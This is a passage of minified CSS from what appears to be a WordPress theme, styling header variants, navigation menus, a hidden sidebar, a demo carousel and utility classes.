#cshero-header .navigation-main #site-navigation .menu-main-menu > li:hover > a > span,#cshero-header-inner.header-19.custom-header20 #cshero-header .navigation-main #site-navigation .menu-main-menu > li.current-menu-item > a > span,#cshero-header-inner.header-19.custom-header20 #cshero-header .navigation-main #site-navigation .menu-main-menu > li.current-menu-parent > a > span,#cshero-header-inner.header-19.custom-header20 #cshero-header .navigation-main #site-navigation .menu-main-menu > li.current-menu-ancestor > a > span{background-color:#f47920;}#cshero-header-inner.header-19.custom-header22 .widget-search-header.open{top:55px;}#cshero-header-inner.header-19.custom-header22 #cshero-header-middle{padding-bottom:30px;}#cshero-header-inner.header-19.custom-header22 #cshero-header:not(.header-fixed){position:relative;bottom:0;}#cshero-header-inner.header-19.custom-header22 #cshero-header{background-color:#f47920;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main{background-color:transparent;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation{padding:0;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation .menu-main-menu > li:first-child{padding-left:0;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a{line-height:55px;position:relative;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title{position:static;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title:before{right:inherit;background-color:#fff;bottom:0;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .title-attribute{background-color:#222;bottom:inherit;top:3px;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .title-attribute:before{border-color:#222 transparent transparent;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon{line-height:55px;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon i:hover{color:#222 !important;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon .couter_items{background-color:#222;}#cshero-header-inner.header-19.custom-header22 #cshero-header .navigation-main .cshero-navigation-right .top-media a{line-height:55px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */background-color:#222;font-weight:500;}#cshero-header-inner.header-19.custom-header25 #cshero-header .widget-search-header.open{top:60px;}#cshero-header-inner.header-19.custom-header25 #cshero-header:not(.header-fixed){bottom:-30px;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main{background-color:#f47920;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a{line-height:60px;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title:before{background-color:#fff;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .title-attribute{background-color:#222;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .title-attribute:before{border-color:#222 transparent transparent;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon{line-height:60px;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon i:hover{color:#222 !important;}#cshero-header-inner.header-19.custom-header25 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon .couter_items{background-color:#222;}#cshero-header-inner.header-19.custom-header25 #cshero-header .top-media a{background-color:#222;border:medium none;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */display:block;font-size:13px;font-weight:700;line-height:60px;padding:0 34px;color:#fff;text-transform:uppercase;}#cshero-header-inner.header-19.custom-header25 #cshero-header .top-media a:hover{background-color:#f47920;}#cshero-header-inner.header-19.custom-header25 #cshero-header.header-fixed{background-color:#f47920;}#cshero-header-inner.custom-header26 #cshero-header-wrapper{left:0;position:absolute;right:0;top:0;width:100%;z-index:1001;}#cshero-header-inner.custom-header26 #cshero-header-wrapper .header-fixed{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}#cshero-header-inner.custom-header26 .widget-search-header.open{top:60px;}#cshero-header-inner.custom-header26 #cshero-header-contact a{color:#bfbfbf !important;}#cshero-header-inner.custom-header26 #cshero-header-contact a:hover{color:#f47920 !important;}#cshero-header-inner.custom-header26 #cshero-header-contact .media-left i,#cshero-header-inner.custom-header26 #cshero-header-contact .media-body span{color:#f47920;}#cshero-header-inner.custom-header26 #cshero-header-contact .media-body span:nth-child(2){color:#bfbfbf !important;}#cshero-header-inner.custom-header26 #cshero-header-contact .media::before{background-color:rgba(255, 255, 255, 0.2) !important;}#cshero-header-inner.custom-header26 #cshero-header-middle{padding-bottom:30px;}#cshero-header-inner.custom-header26 #cshero-header:not(.header-fixed){position:relative;bottom:0;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main{background-color:#f47920;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation{padding:0;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation .menu-main-menu{padding:0 12px;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a{line-height:60px;position:relative;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title{position:static;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title:before{right:inherit;background-color:#fff;bottom:0;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .title-attribute{background-color:#222;bottom:inherit;top:3px;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}#cshero-header-inner.custom-header26 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .title-attribute:before{border-color:#222 transparent transparent;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon{line-height:60px;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon i:hover{color:#222 !important;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon .couter_items{background-color:#222;}#cshero-header-inner.custom-header26 #cshero-header .navigation-main .cshero-navigation-right .top-media a{line-height:60px;-webkit-border-radius:0px 2px 2px 0;-khtml-border-radius:0px 2px 2px 0;-moz-border-radius:0px 2px 2px 0;-ms-border-radius:0px 2px 2px 0;-o-border-radius:0px 2px 2px 0;border-radius:0px 2px 2px 0;/* BACKGROUND GRADIENT */background-color:#222;}#cshero-header-inner.custom-header27 #cshero-header-wrapper{left:0;position:absolute;right:0;top:0;z-index:1001;margin:auto;max-width:1140px;padding:0 15px;background-color:#222;}#cshero-header-inner.custom-header27 #cshero-header-wrapper .widget-search-header.open{top:50px;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header{position:relative;top:0;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header .container{width:100%;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header.header-fixed{position:fixed;max-width:1140px;background-color:#222;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header.header-fixed > .container{padding:0 30px;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main{background-color:#222;border-bottom:1px solid #434343;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .main-navigation{padding:0;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li:first-child{padding-left:0;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li > a{line-height:50px;position:relative;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li > a .menu-title{position:static;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li > a .menu-title:before{right:inherit;background-color:#fff;bottom:0;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li > a .title-attribute{bottom:inherit;top:3px;font-size:8px;padding:2px 4px;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li.current-menu-item > a,#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li.current-menu-ancestor > a,#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li:hover > a{color:#f47920;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .menu-main-menu > li:hover > a .menu-title:before{background-color:#f47920;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .cshero-navigation-right .nav-button-icon{line-height:50px;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .cshero-navigation-right .top-media{margin:0;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header #cshero-header-navigation .navigation-main .cshero-navigation-right .top-media a{line-height:50px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header-middle{padding-bottom:30px;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header-middle .container{width:100%;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header-middle .container .header-contact .media-body a{color:#bfbfbf;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header-middle .container .header-contact .media-body a:hover{color:#f47920;}#cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header-middle .container .header-contact .media-body span:nth-child(2){color:#bfbfbf;}#cshero-header-inner.header-top-full #cshero-header-top{background-color:#282828;color:#9e9e9e;}#cshero-header-inner.header-top-full #cshero-header-top span{color:#f47920;}#cshero-header-inner.header-top-full #cshero-header-top .top-wellcome,#cshero-header-inner.header-top-full #cshero-header-top .top-visit{display:inline-block;vertical-align:middle;}#cshero-header-inner.header-top-full #cshero-header-top .top-visit{position:relative;padding-left:14px;margin-left:14px;}#cshero-header-inner.header-top-full #cshero-header-top .top-visit:before{content:"";height:19px;width:1px;background-color:#484848;position:absolute;top:50%;left:-2px;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.header-top-full #cshero-header-top .cms-top-social li{margin:0 10px;}#cshero-header-inner.header-top-full #cshero-header-top .cms-top-social li a{color:#9e9e9e;}#cshero-header-inner.header-top-full #cshero-header-top .cms-top-social li a:hover{color:#f47920;}#cshero-header-inner.header-top-full #cshero-header-top .cms-top-social .hide{display:inline-block !important;margin-right:0;color:#f47920;}.cs-boxed #main{background-color:#fff;}.cs-boxed #cshero-header.header-fixed{max-width:1270px;}.body-border-wrapper #cshero-header-inner #cshero-header.header-fixed{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}}@media (max-width:992px){.header-19 #cshero-header-top{background-color:#f2f2f2;/* Search Nav */}.widget-search-header{width:270px;top:46px;right:-100px;}#cshero-header-inner.bg-trans #cshero-header > .container{background-color:rgba(255, 255, 255, 0.05);border-bottom:1px solid rgba(255, 255, 255, 0.1);}#cshero-header-inner.bg-trans #cshero-header > .container #cshero-header-navigation{margin-top:15px;}#cshero-menu-mobile .nav-button-icon{position:absolute;right:115px;}#cshero-menu-mobile .nav-button-icon .fa-search:before{content:"\e618";font-family:'Pe-icon-7-stroke';}}.admin-bar{/* ==========================================================================
   [End] 1. Header Main
========================================================================== *//* ==========================================================================
   [Start] 3. Hidden Sidebar
========================================================================== */}.admin-bar #cshero-header-inner #cshero-header.header-fixed,.admin-bar #cshero-header-inner.custom-header26 #cshero-header-wrapper .header-fixed{top:32px;}.admin-bar .more-sign-up,.admin-bar .more-sign-in{display:none;}#cms-theme #page-wrapper{-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;position:relative;z-index:999;}#cms-theme #page-wrapper.cs-wide{background-color:#fff;}#cms-theme.hidden-sidebar-active #page-wrapper{-webkit-transform:translateX(-370px);-khtml-transform:translateX(-370px);-moz-transform:translateX(-370px);-ms-transform:translateX(-370px);-o-transform:translateX(-370px);transform:translateX(-370px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cshero-hidden-sidebar{background-color:#222;color:#bfbfbf;height:100%;position:fixed;right:0;top:0;width:370px;padding:65px 40px;z-index:1000;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;opacity:0;visibility:hidden;z-index:0;/* ==========================================================================
   [Start] 4. Hidden Sidebar
========================================================================== */}.cshero-hidden-sidebar .sidebar-close{cursor:pointer;font-size:15px;position:absolute;right:30px;top:50px;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.cshero-hidden-sidebar .sidebar-close:hover{color:#fff;}.cshero-hidden-sidebar:hover .sidebar-close{opacity:1;}.cshero-hidden-sidebar.open{opacity:1;visibility:visible;}.cshero-hidden-sidebar .sidebar-inner{height:100vh;}.cshero-hidden-sidebar a{color:#fff;}.cshero-hidden-sidebar a:hover{color:#f47920;}.cshero-hidden-sidebar aside{margin-bottom:35px;}.cshero-hidden-sidebar ul.menu li a{font-weight:700;text-transform:uppercase;display:block;line-height:40px;}.cshero-hidden-sidebar ul.menu li a .menu-title{position:relative;}.cshero-hidden-sidebar ul.menu li a .menu-title:before{background-color:#f47920;content:"";height:2px;position:absolute;top:-3px;width:0px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cshero-hidden-sidebar ul.menu li.current-menu-item a,.cshero-hidden-sidebar ul.menu li a:hover{color:#f47920;}.cshero-hidden-sidebar ul.menu li.current-menu-item a .menu-title:before,.cshero-hidden-sidebar ul.menu li a:hover .menu-title:before{opacity:1;filter:alpha(opacity=1);width:10px;}.cshero-hidden-sidebar .cs-social{text-align:center;}.cshero-hidden-sidebar .cs-social li{margin:0 13px;}.cshero-hidden-sidebar .cs-social li a{font-size:14px;}.view-demos{background-color:rgba(34, 34, 34, 0.95);bottom:0;left:0;position:fixed;width:100%;z-index:1001;-webkit-transition:all 280ms ease 0ms;-moz-transition:all 280ms ease 0ms;-ms-transition:all 280ms ease 0ms;transition:all 280ms ease 0ms;opacity:0;filter:alpha(opacity=0);}.view-demos .view-demos-content-inner{padding:20px 80px;border:1px solid #333;}.view-demos .open{background-color:rgba(34, 34, 34, 0.95);color:#fff;font-size:14px;font-weight:700;height:42px;left:0;top:-42px;line-height:42px;padding:0 20px;position:absolute;z-index:1002;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.view-demos .open i{font-size:22px;line-height:0;padding-left:20px;position:relative;top:2px;color:#f47920;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.view-demos.opened{margin-bottom:0 !important;}.view-demos.opened .open i:before{content:"\f107";}.cms-demos .cms-carousel-image{position:relative;}.cms-demos .cms-carousel-image img{border:2px solid #333;}.cms-demos .cms-carousel-image a:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;background-color:rgba(213, 170, 109, 0.8);z-index:1;}.cms-demos .cms-carousel-image span{background-color:#fff;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */font-size:24px;height:44px;left:0;line-height:44px;margin:auto;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:44px;opacity:0;display:inline-block;margin-top:-40px;filter:alpha(opacity=0);-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;z-index:2;}.cms-demos .cms-carousel-image:hover a:before{opacity:1;filter:alpha(opacity=1);}.cms-demos .cms-carousel-image:hover span{opacity:1;filter:alpha(opacity=1);margin-top:0;}.cms-demos .cms-carousel-image:hover img{border-color:#f47920;}.cms-demos .cms-carousel-title{font-weight:700;margin-top:12px;text-transform:uppercase;}.cms-demos .cms-carousel-title a{color:#fff;}.cms-demos .cms-carousel-title a:hover{color:#f47920;}.cms-demos .owl-controls .owl-prev,.cms-demos .owl-controls .owl-next{position:absolute;margin:0;left:-60px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-demos .owl-controls .owl-prev i,.cms-demos .owl-controls .owl-next i{height:42px;line-height:40px;width:42px;}.cms-demos .owl-controls .owl-prev i:before,.cms-demos .owl-controls .owl-next i:before{font-size:18px;}.cms-demos .owl-controls .owl-next{left:inherit;right:-60px;}#cms-theme.header-21{margin-left:270px;}#cms-theme.header-21 #page-title.br-style9{background-color:#fff;margin-bottom:80px;padding:0 100px;}#cms-theme.header-21 #page-title.br-style9 .container{border-bottom:1px solid #e8e8e8;padding:70px 0 40px 0;width:100%;}#cms-theme.header-21 .vc_row[data-vc-full-width]{width:100% !important;padding-left:90px !important;padding-right:90px !important;left:0 !important;margin:0;}#cms-theme.header-21 .vc_row[data-vc-stretch-content]{padding-left:0px !important;padding-right:0px !important;}#cms-theme.header-21 #cshero-header-left{width:270px !important;height:100vh;position:fixed;top:0;left:0;background-color:#fff;padding:30px;border-right:1px solid #e8e8e8;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-logo{margin-bottom:112px;padding-bottom:30px;position:relative;text-align:center;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-logo:before{width:270px;height:1px;background-color:#e8e8e8;position:absolute;left:-30px;bottom:0;content:"";}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu > li > a{text-transform:uppercase;font-weight:700;border-bottom:1px solid #f1f1f1;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu > li > a .title-attribute{display:none;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu > li:last-child > a{border-bottom:none;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li{position:relative;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a{font-size:13px;color:#333;display:block;padding:8px 0;position:relative;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a:hover{color:#f47920;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.current-menu-item > a,#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.current-menu-ancestor > a{color:#f47920;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle{cursor:pointer;display:block;height:20px;line-height:20px;position:absolute;right:-8px;text-align:center;top:9px;width:20px;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle:before{content:"";}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle:after{content:"\e684";font-family:Pe-icon-7-stroke;font-weight:normal;font-size:16px;color:#7f7f7f;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li.menu-item-has-children .cs-menu-toggle:hover:after{color:#f47920;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu{max-height:0;overflow:hidden;visibility:hidden;width:100% !important;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;padding-left:13px;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu.submenu-open{max-height:2000px;visibility:visible;overflow:visible;opacity:1;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu.submenu-open + .cs-menu-toggle:after{content:"\e688";}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu .sub-menu + .cs-menu-toggle:after{content:"\e684";color:#999;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu .sub-menu + .cs-menu-toggle:hover:after{color:#f47920;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li ul.sub-menu .sub-menu.submenu-open + .cs-menu-toggle:after{content:"\e688";}#cms-theme.header-21 #cshero-header-left #cshero-header-left-footer{margin-top:170px;padding:30px 0;position:relative;text-align:left;text-align:center;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-footer:before{width:270px;height:1px;background-color:#e8e8e8;position:absolute;left:-30px;top:0;content:"";}#cms-theme.header-21 #cshero-header-left #cshero-header-left-footer .cms-footer-social li{display:inline-block;margin:0 8px;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-footer .cms-footer-social li a{color:#5d5d5d;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-footer .cms-footer-social li a:hover{color:#f47920;}#cms-theme.header-21 #page-default{width:100%;padding:0;}#cms-theme.header-21 #page-default .entry-content > .vc_row{margin:0;padding:0 90px;}#cms-theme.header-21 .cms-cta-wrapper .container{padding:0 150px;width:100%;}#cms-theme.header-21 #cshero-footer #cshero-footer-feature-top > .container{width:100%;max-width:100%;padding-left:105px;padding-right:105px;}#cms-theme.header-21 #cshero-footer #cshero-footer-top > .container,#cms-theme.header-21 #cshero-footer #cshero-footer-bottom > .container,#cms-theme.header-21 #cshero-footer #cs-copyright > .container{width:100%;padding-left:90px;padding-right:90px;}#cshero-menu-left-mobile{display:none;background-color:rgba(0, 0, 0, 0.6);-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */height:50px;line-height:100px;position:absolute;right:30px;text-align:center;top:30px;width:50px;z-index:1001;}#cshero-menu-left-mobile .popup_menu{font-size:21px;height:30px;line-height:30px;margin:auto;position:absolute;right:0;left:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:23px;z-index:1001;}#cshero-menu-left-mobile .popup_menu .line,#cshero-menu-left-mobile .popup_menu .line:before,#cshero-menu-left-mobile .popup_menu .line:after{height:2px;width:23px;display:block;-webkit-transition:all 0.15s ease-out 0s;-moz-transition:all 0.15s ease-out 0s;-ms-transition:all 0.15s ease-out 0s;transition:all 0.15s ease-out 0s;background-color:#fff;}#cshero-menu-left-mobile .popup_menu .line{position:absolute;top:14px;}#cshero-menu-left-mobile .popup_menu .line:before,#cshero-menu-left-mobile .popup_menu .line:after{content:"";position:absolute;}#cshero-menu-left-mobile .popup_menu .line:before{top:-7px;}#cshero-menu-left-mobile .popup_menu .line:after{top:7px;}#cshero-menu-left-mobile .popup_menu:hover .line:before{top:-10px;}#cshero-menu-left-mobile .popup_menu:hover .line:after{top:10px;}#cshero-menu-left-mobile .popup_menu.active .line{background-color:transparent;}#cshero-menu-left-mobile .popup_menu.active .line:before{top:0;-webkit-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-menu-left-mobile .popup_menu.active .line:after{top:0;-webkit-transform:rotate(45deg);-khtml-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.admin-bar.header-21 #cshero-header-left-logo{padding-top:30px;}.admin-bar #cshero-menu-left-mobile{top:62px;}.admin-bar #cshero-header-inner.custom-header27 #cshero-header-wrapper #cshero-header.header-fixed{top:32px;}body{overflow-x:hidden;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}img.aligncenter{margin:5px auto;}.alignleft{float:left;}img.alignleft{margin:5px 30px 15px 0;}.alignright{float:right;}img.alignright{margin-left:15px;margin-bottom:20px;}.wp-caption{opacity:1;}.wp-caption.alignnone{width:100% !important;}.media-left img{max-width:inherit;}.wp-caption-text{opacity:1;}.gallery-caption{opacity:1;}.left{float:left;}.right{float:right;}.text-upper{text-transform:uppercase;}.entry-page-image{margin-bottom:14px;}#main #page-default{position:relative;z-index:1;}.block{display:block;}.b-ra img{-webkit-border-radius:2px 2px 0 0;-khtml-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;/* BACKGROUND GRADIENT */}.sl-italic{font-style:italic;letter-spacing:0 !important;}.inline{display:inline-block;}a:before,a:after{outline:none;text-decoration:none;}a,a:hover,a:focus{outline:none;text-decoration:none;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}h1,h2,h3,h4,h5,h6{margin:0 0 15px;line-height:1.1;font-weight:700;}ul{padding:0;margin:0;list-style:none;}p{margin:0 0 15px;}img{height:auto;max-width:100%;}.hide-image img{display:none;}.l10{letter-spacing:0.01em;}.l20{letter-spacing:0.02em;}.l60{letter-spacing:0.06em;}.style-i{font-style:italic !important;}.w50{float:left;width:50%;}.size_big{font-size:64px;}.size_small{font-size:26px;}body .wpb_content_element,body .wpb_button{margin-bottom:0;}.entry-content > .wpb_row .wpb_row{margin-left:-15px;margin-right:-15px;}.entry-content > .wpb_row .padding-30 .wpb_row{margin-left:0;margin-right:0;}.vc_row-fluid .container .container,.vc_row-fluid .vc_row-fluid .container{width:100%;}.cs-boxed .entry-content > .vc_row-fluid{background-color:#fff;position:relative;}.cs-boxed .entry-content > .vc_row-fluid.bg-primary-color{background-color:#f47920;}.l40{letter-spacing:0.04em;}.media-body{width:inherit;}.margin-top40{margin-top:40px;}.thin{font-weight:300;}.well{border:medium none;border-radius:0;box-shadow:none;}.dark{color:#222;}.dark2{color:#282828;}.color-primary{color:#f47920;}.media .color-primary{color:#f47920 !important;}.cmsline{width:19px;height:3px;background-color:#282828;display:block;}.line-gray{height:1px;display:block;width:100%;background-color:#353535;}.icon-box-style{display:block;height:60px;line-height:72px;text-align:center;width:60px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */background-color:#f47920;position:relative;}.icon-box-style:before{content:"";height:2px;width:19px;background-color:#f47920;position:absolute;bottom:-10px;left:0;}.icon-box-style i{font-size:28px;color:#fff;}.bg-primary-color,.box-primary .cms-counter-inner{background-color:#f47920;}.cms-title,#comments #reply-title,#comments .comments-title,#sidebar .widget-title,.wpb_widgetised_column .widget-title,.sg-services-sidebar .widget-title,.sidebar-post-type .widget-title,#sidebar .wg-title,.wpb_widgetised_column .wg-title,.sg-services-sidebar .wg-title,.sidebar-post-type .wg-title,#cms-theme .cms-related-heading .wg-title{font-size:16px;margin:0 0 30px;position:relative;line-height:30px;border-bottom:2px solid #e8e8e8;padding-bottom:11px;letter-spacing:0.06em;}.cms-title:before,#comments #reply-title:before,#comments 